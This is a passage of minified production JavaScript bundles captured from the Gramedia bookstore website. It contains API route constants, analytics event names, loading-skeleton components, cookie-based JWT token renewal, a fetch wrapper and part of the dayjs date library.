r="api/v2/public/products",i="api/v2/public/product-detail-meta",u="api/v2/public/product-detail-variants",a="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",s="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",m="api/v2/public/vendor",h="api/v2/public/promo-list",v="api/v2/public/flashsale",x="api/v2/users/myvalue/points/history",g="api/v2/public/homepage/sections",y="api/v2/public/products/last-seen",b="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",_="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",j="api/v2/public/stores/[slug]/products/[product_meta_slug]",N="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",Z="api/v2/public/product-recommendations",C="api/v2/public/featured-categories-preview",T="api/v2/public/featured-category",I="api/v2/public/parent-category",z="api/v2/add-to-cart",R="api/v2/cart/cart-items",P="api/v2/cart/cart-item-status",O="api/v2/cart/summary",D="api/v2/order/summary",H="api/v2/order/process-to-checkout",L="api/v2/order/couriers",B="api/v2/payments",E="api/v2/order/items/status",J="api/v2/payments/payment-methods",A="api/v2/promo-codes",q="api/v2/order",U="api/v2/public/featured-categories",M="api/v2/users/address",K="api/v2/users/address-check",V="api/v2/users/myvalue/points",W="api/v2/districts",F="api/v2/postal-code",Q="api/v2/profile/wishlists/ids",G="api/v2/profile/wishlists",X="api/v2/profile/transactions",$="api/v2/public/payments/instructions",Y="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ei="api/v2/public/auth/reset-password",eu="api/v2/users/profile",ea="api/v2/resources",eo="api/v2/public/stores",es="api/v2/public/blogs",ec="api/v2/public/token/verification-status",el="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ef="api/v2/public/vouchers",ep="api/v2/public/vouchers/count",em="api/v2/public/search/recommendations",eh="api/v2/public/reviews/summary",ev="api/v2/reviews/status",ex="api/v2/reviews",eg="api/v2/users/register/additional-info",ey="api/v2/public/socialhub/events",eb="api/v2/public/homepage/best-selling-categories"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return h},C_:function(){return w},E2:function(){return er},EK:function(){return Z},Ef:function(){return en},F2:function(){return l},FS:function(){return s},Ft:function(){return ei},Fv:function(){return b},G2:function(){return S},Gm:function(){return v},HU:function(){return O},IK:function(){return D},Iq:function(){return T},J0:function(){return $},JR:function(){return V},Jh:function(){return P},LG:function(){return et},Mg:function(){return G},N1:function(){return _},OE:function(){return c},Q2:function(){return H},RC:function(){return Q},RZ:function(){return C},TL:function(){return y},Tv:function(){return q},Ul:function(){return i},VY:function(){return L},Xh:function(){return B},YH:function(){return d},Ye:function(){return U},aW:function(){return j},bQ:function(){return r},bl:function(){return I},cL:function(){return u},d4:function(){return K},fZ:function(){return N},gk:function(){return f},iO:function(){return m},is:function(){return k},jC:function(){return E},kX:function(){return J},li:function(){return p},n5:function(){return Y},nm:function(){return a},o4:function(){return o},oQ:function(){return g},r$:function(){return z},rK:function(){return M},tH:function(){return A},tn:function(){return ee},vp:function(){return x},xQ:function(){return W},xf:function(){return X},zM:function(){return R},z_:function(){return F}});let r="products",i="productsSectionRecommendation",u="authors",a="promo",o="address",s="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",p="searchResultProduct",m="searchSuggestion",h="keywordRecommendation",v="highlightMenu",x="announcement",g="bestSeller",y="bestSellerCategories",b="lastSeenProduct",w="vendorList",_="blogList",k="productRecommendations",j="productDetailWarehouses",N="productDetailVariant",S="addToCart",Z="cartCount",C="cartItems",T="cartItemStatus",I="ordersPayments",z="orderItemsStatus",R="cartSummary",P="checkoutSummary",O="cartDelete",D="cartUpdateItemQuantity",H="promoCodes",L="processToCheckout",B="districts",E="postalCode",J="orderList",A="orderStatusList",q="orderTrackShipping",U="paymentDetail",M="couriers",K="createOrder",V="wishlistsIds",W="putWishlists",F="getWishlists",Q="orderDetail",G="paymentInstruction",X="storeList",$="myValuePoint",Y="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ei="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return l},K5:function(){return x},Md:function(){return s},VN:function(){return u},XW:function(){return v},ZV:function(){return d},Zb:function(){return a},aZ:function(){return h},az:function(){return p},be:function(){return i},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return m},wM:function(){return g}});let r="success",i="internal_server_error",u="not_found",a="result_not_found",o="changes_in_cart",s="changes_in_order_items",c="invalid_creditcard_credentials",l="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",p="promo_code_invalid",m="promo_code_ineligible",h="promo_codes_cannot_be_combined",v={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},x="AMOUNT_BELOW_MINIMUM_LIMIT",g="AMOUNT_ABOVE_MAXIMUM_LIMIT"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return F},Bd:function(){return E},Cu:function(){return S},DK:function(){return a},Dq:function(){return K},Dw:function(){return N},Dx:function(){return j},EM:function(){return o},FJ:function(){return H},HG:function(){return u},Hn:function(){return c},Hu:function(){return B},Hy:function(){return z},J3:function(){return y},Jq:function(){return r},Kt:function(){return C},Le:function(){return g},ME:function(){return k},OT:function(){return _},OX:function(){return d},T5:function(){return A},UY:function(){return x},XB:function(){return D},Yq:function(){return m},_y:function(){return U},a3:function(){return Z},cR:function(){return O},dB:function(){return M},eA:function(){return h},fy:function(){return W},iH:function(){return P},jB:function(){return V},l$:function(){return L},ls:function(){return R},mU:function(){return q},p6:function(){return l},sS:function(){return I},tB:function(){return w},tI:function(){return i},td:function(){return T},tr:function(){return b},vq:function(){return v},wS:function(){return f},xq:function(){return J},yJ:function(){return p},zo:function(){return s}});let r="view_item",i="view_item_list",u="select_item",a="add_to_cart",o="view_cart",s="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",p="add_to_wishlist",m="remove_from_wishlist",h="checkout_to_purchase",v="purchase",x="productPurchase",g="coupon_applied",y="coupon_denied",b="coupon_entered",w="coupon_removed",_="search",k="view_promotion",j="select_promotion",N="product_filter",S="userRegistered",Z="view_product_item",C="view_item_list_collection",T="select_item_from_collection",I="view_cart",z="Product Search",R="flash-sale",P="flash-sale-page",O="best-seller-book",D="best-seller-non-book",H="homepage-section",L="search-page",B="category-view",E="subcategory-view",J="rekomendasi-untukmu",A="produk-menarik-lainnya",q="best-selling",U="promo",M="vendor",K="store",V="author-page",W="author-card",F="my-wishlist"},85043:function(e,t,n){"use strict";var r=n(59248),i=n(81892);t.Z=()=>{let e=(0,r.PN)();return{sendGTMSearch:t=>{let{keyword:n}=t;e({search_data:null}),e({event:i.OT,search_data:{context:i.Hy,search_term:n}})}}}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return i}});var r=n(39917);function i(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),i=n(39917),u=n(99031),a=n(62412),o=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,a.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==u.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:u}=t();if(!r&&!u)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!u)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&u&&!s((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(u){let e=(0,o.T)(u);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:a}=await c(u,e);if(a)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,i.o)(t),u=(0,i.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:u}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:i,message:u}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==i?i:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:u}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*u.exp)})}});return{accessToken:n,isUnauthorized:i,message:u}}},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return u}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},u=(e,t)=>n=>{var u;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:a,defaultVariants:o}=t,s=Object.keys(a).map(e=>{let t=null==n?void 0:n[e],i=null==o?void 0:o[e];if(null===t)return null;let u=r(t)||r(i);return a[e][u]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,s,null==t?void 0:null===(u=t.compoundVariants)||void 0===u?void 0:u.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...c}[t]):({...o,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9943-e267fc0d8bde50e1.js
body_size: 3463
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="fa83162a-734a-43ee-875f-45efe9200200",e._sentryDebugIdIdentifier="sentry-dbid-fa83162a-734a-43ee-875f-45efe9200200")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9943],{50887:function(e,t,n){var r=n(52676),i=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,i.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},63138:function(e,t,n){var r=n(52676),i=n(51298),u=n(3013),a=n(27418),o=n(19018);t.Z=e=>{let{isFetchingNextPage:t=!1,className:n,productSkeletonLength:s,productSkeletonClassName:c}=e,{isDesktop:l}=(0,a.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("flex flex-wrap justify-between gap-x-2 gap-y-3 [.dweb_&]:justify-normal [.dweb_&]:gap-x-4 [.dweb_&]:gap-y-6",n),"data-sentry-component":"ProductListProductListSkeleton","data-sentry-source-file":"ProductListProductListSkeleton.tsx",children:(0,u.Z)(null!=s?s:t?10:20).map((e,t)=>(0,r.jsx)(o.Z,{className:(0,i.cn)("[.dweb_&]:w-[168px]",c),style:l?{}:{flexBasis:"calc(50% - 4px)"}},t))})}},19018:function(e,t,n){var r=n(52676),i=n(51298),u=n(412),a=n(71082);t.Z=e=>{let{className:t,cardContentClassName:n,...o}=e;return(0,r.jsx)(a.Zb,{className:(0,i.cn)("relative flex w-[136px] flex-col justify-between overflow-hidden [.dweb_&]:w-[160px]",t),disabled:!0,"data-testid":"productCardSkeleton",...o,"data-sentry-element":"Card","data-sentry-component":"ProductCardSkeleton","data-sentry-source-file":"ProductCardSkeleton.tsx",children:(0,r.jsxs)(a.aY,{className:(0,i.cn)("flex h-[270px] flex-col space-y-2 p-4 [.dweb_&]:h-[290px]",n),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCardSkeleton.tsx",children:[(0,r.jsx)("div",{className:"[.dweb_&]:w-8/10 relative h-1/2 w-full text-center",children:(0,r.jsx)(u.Z,{className:"h-full w-full","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[(0,r.jsx)(u.Z,{className:"mb-1 h-2 w-9/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"mb-1 h-[10px] w-10/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"h-[10px] w-8/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]}),(0,r.jsx)("div",{className:"relative flex",children:(0,r.jsx)(u.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex",children:[(0,r.jsx)(u.Z,{className:"mr-1 h-3 w-4 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]})]})})}},62412:function(e,t,n){n.d(t,{Z:function(){return p}});var r=n(83905),i=n(24574),u=n.n(i),a=n(93570),o=n(78491),s=n(87295),c=[""],l=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=s.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(u(),{async apply(e,t,n){let i=n[0],{req:u,res:a,withOptionalAuth:s,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(u,a);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:u,res:a})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(i,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let i=d(e);return f("".concat(null!=i?i:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,a.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(62412)},412:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(50887)},71082:function(e,t,n){n.d(t,{Zb:function(){return a},aY:function(){return o}});var r=n(52676),i=n(75271),u=n(51298);let a=i.forwardRef((e,t)=>{let{className:n,disabled:i,...a}=e;return(0,r.jsx)("div",{ref:t,className:(0,u.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",i?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...a})});a.displayName="Card";let o=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)("div",{ref:t,className:n,...i})});o.displayName="CardContent",i.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",i.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},97143:function(e,t,n){n.d(t,{$R:function(){return d},$b:function(){return ev},Bu:function(){return eb},Bv:function(){return F},Bx:function(){return o},Cc:function(){return W},FR:function(){return f},G0:function(){return ec},GA:function(){return m},GF:function(){return z},I6:function(){return K},Jn:function(){return u},MO:function(){return B},MS:function(){return O},NI:function(){return Q},NR:function(){return et},O8:function(){return b},OP:function(){return I},Ol:function(){return A},Q6:function(){return q},U7:function(){return U},UV:function(){return ed},WR:function(){return M},X7:function(){return T},YD:function(){return i},Yz:function(){return c},Z:function(){return w},Zm:function(){return C},__:function(){return eh},a$:function(){return ek},a1:function(){return E},aJ:function(){return el},b3:function(){return es},cT:function(){return ep},cX:function(){return ea},d3:function(){return h},e5:function(){return N},fK:function(){return er},fb:function(){return l},fe:function(){return en},g8:function(){return _},hH:function(){return H},hK:function(){return ew},hV:function(){return D},ix:function(){return g},l5:function(){return V},mY:function(){return ef},o6:function(){return Z},oJ:function(){return j},oW:function(){return v},o_:function(){return R},oh:function(){return p},p:function(){return s},pb:function(){return Y},pl:function(){return k},pv:function(){return G},pw:function(){return ee},qc:function(){return ei},sP:function(){return S},sV:function(){return r},sq:function(){return eu},tB:function(){return e_},tc:function(){return eo},uF:function(){return X},vm:function(){return J},vp:function(){return y},wm:function(){return x},xW:function(){return a},ye:function(){return L},yl:function(){return $},zm:function(){return P},zp:function(){return em}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",u="api/v2/public/product-detail-variants",a="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",s="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",v="api/v2/public/vendor",h="api/v2/public/promo-list",m="api/v2/public/flashsale",b="api/v2/users/myvalue/points/history",k="api/v2/public/homepage/sections",_="api/v2/public/products/last-seen",w="api/v2/public/author/[slug]/products",y="api/v2/public/vendor/[slug]/products",x="api/v2/public/stores/[slug]/products",g="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",T="api/v2/public/stores/[slug]/products/[product_meta_slug]",N="api/v2/public/promo-products/[slug]",C="api/v2/public/sections",Z="api/v2/public/product-recommendations",S="api/v2/public/featured-categories-preview",I="api/v2/public/featured-category",j="api/v2/public/parent-category",P="api/v2/add-to-cart",z="api/v2/cart/cart-items",E="api/v2/cart/cart-item-status",J="api/v2/cart/summary",U="api/v2/order/summary",M="api/v2/order/process-to-checkout",A="api/v2/order/couriers",R="api/v2/payments",D="api/v2/order/items/status",L="api/v2/payments/payment-methods",B="api/v2/promo-codes",O="api/v2/order",V="api/v2/public/featured-categories",F="api/v2/users/address",W="api/v2/users/address-check",Y="api/v2/users/myvalue/points",H="api/v2/districts",X="api/v2/postal-code",q="api/v2/profile/wishlists/ids",G="api/v2/profile/wishlists",K="api/v2/profile/transactions",$="api/v2/public/payments/instructions",Q="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ei="api/v2/public/auth/reset-password",eu="api/v2/users/profile",ea="api/v2/resources",eo="api/v2/public/stores",es="api/v2/public/blogs",ec="api/v2/public/token/verification-status",el="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ef="api/v2/public/vouchers",ep="api/v2/public/vouchers/count",ev="api/v2/public/search/recommendations",eh="api/v2/public/reviews/summary",em="api/v2/reviews/status",eb="api/v2/reviews",ek="api/v2/users/register/additional-info",e_="api/v2/public/socialhub/events",ew="api/v2/public/homepage/best-selling-categories"},99031:function(e,t,n){n.d(t,{D8:function(){return l},K5:function(){return b},Md:function(){return s},VN:function(){return u},XW:function(){return m},ZV:function(){return d},Zb:function(){return a},aZ:function(){return h},az:function(){return p},be:function(){return i},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return v},wM:function(){return k}});let r="success",i="internal_server_error",u="not_found",a="result_not_found",o="changes_in_cart",s="changes_in_order_items",c="invalid_creditcard_credentials",l="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",p="promo_code_invalid",v="promo_code_ineligible",h="promo_codes_cannot_be_combined",m={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},b="AMOUNT_BELOW_MINIMUM_LIMIT",k="AMOUNT_ABOVE_MAXIMUM_LIMIT"},46298:function(e,t,n){n.d(t,{T:function(){return i}});var r=n(39917);function i(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){n.d(t,{Z:function(){return d}});var r=n(83905),i=n(39917),u=n(99031),a=n(62412),o=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,a.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==u.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:u}=t();if(!r&&!u)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!u)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&u&&!s((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(u){let e=(0,o.T)(u);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:a}=await c(u,e);if(a)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,i.o)(t),u=(0,i.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:u}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:i,message:u}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==i?i:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:u}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*u.exp)})}});return{accessToken:n,isUnauthorized:i,message:u}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1699-36e6abab91c880be.js
body_size: 15639
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="5f36709b-040b-421f-aa22-c047728a95ae",t._sentryDebugIdIdentifier="sentry-dbid-5f36709b-040b-421f-aa22-c047728a95ae")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1699,4913],{7672:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",i="week",o="month",u="quarter",a="year",s="date",l="Invalid Date",c=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},v="en",p={};p[v]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}};var m="$isDayjsObject",h=function(t){return t instanceof _||!(!t||!t[m])},y=function t(e,n,r){var i;if(!e)return v;if("string"==typeof e){var o=e.toLowerCase();p[o]&&(i=o),n&&(p[o]=n,i=o);var u=e.split("-");if(!i&&u.length>1)return t(u[0])}else{var a=e.name;p[a]=e,i=a}return!r&&i&&(v=i),i||!r&&v},g=function(t,e){if(h(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new _(n)},b={s:f,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(r,o),u=n-i<0,a=e.clone().add(r+(u?-1:1),o);return+(-(r+(n-i)/(u?i-a:a-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(l){return({M:o,y:a,w:i,d:"day",D:s,h:r,m:n,s:e,ms:t,Q:u})[l]||String(l||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};b.l=y,b.i=h,b.w=function(t,e){return g(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var _=function(){function f(t){this.$L=y(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[m]=!0}var v=f.prototype;return v.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(b.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(c);if(r){var i=r[2]-1||0,o=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)}}return new Date(e)}(t),this.init()},v.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},v.$utils=function(){return b},v.isValid=function(){return this.$d.toString()!==l},v.isSame=function(t,e){var n=g(t);return this.startOf(e)<=n&&n<=this.endOf(e)},v.isAfter=function(t,e){return g(t)<this.startOf(e)},v.isBefore=function(t,e){return this.endOf(e)<g(t)},v.$g=function(t,e,n){return b.u(t)?this[e]:this.set(n,t)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(t,u){var l=this,c=!!b.u(u)||u,d=b.p(t),f=function(t,e){var n=b.w(l.$u?Date.UTC(l.$y,e,t):new Date(l.$y,e,t),l);return c?n:n.endOf("day")},v=function(t,e){return b.w(l.toDate()[t].apply(l.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(e)),l)},p=this.$W,m=this.$M,h=this.$D,y="set"+(this.$u?"UTC":"");switch(d){case a:return c?f(1,0):f(31,11);case o:return c?f(1,m):f(0,m+1);case i:var g=this.$locale().weekStart||0,_=(p<g?p+7:p)-g;return f(c?h-_:h+(6-_),m);case"day":case s:return v(y+"Hours",0);case r:return v(y+"Minutes",1);case n:return v(y+"Seconds",2);case e:return v(y+"Milliseconds",3);default:return this.clone()}},v.endOf=function(t){return this.startOf(t,!1)},v.$set=function(i,u){var l,c=b.p(i),d="set"+(this.$u?"UTC":""),f=((l={}).day=d+"Date",l[s]=d+"Date",l[o]=d+"Month",l[a]=d+"FullYear",l[r]=d+"Hours",l[n]=d+"Minutes",l[e]=d+"Seconds",l[t]=d+"Milliseconds",l)[c],v="day"===c?this.$D+(u-this.$W):u;if(c===o||c===a){var p=this.clone().set(s,1);p.$d[f](v),p.init(),this.$d=p.set(s,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](v);return this.init(),this},v.set=function(t,e){return this.clone().$set(t,e)},v.get=function(t){return this[b.p(t)]()},v.add=function(t,u){var s,l=this;t=Number(t);var c=b.p(u),d=function(e){var n=g(l);return b.w(n.date(n.date()+Math.round(e*t)),l)};if(c===o)return this.set(o,this.$M+t);if(c===a)return this.set(a,this.$y+t);if("day"===c)return d(1);if(c===i)return d(7);var f=((s={})[n]=6e4,s[r]=36e5,s[e]=1e3,s)[c]||1,v=this.$d.getTime()+t*f;return b.w(v,this)},v.subtract=function(t,e){return this.add(-1*t,e)},v.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||l;var 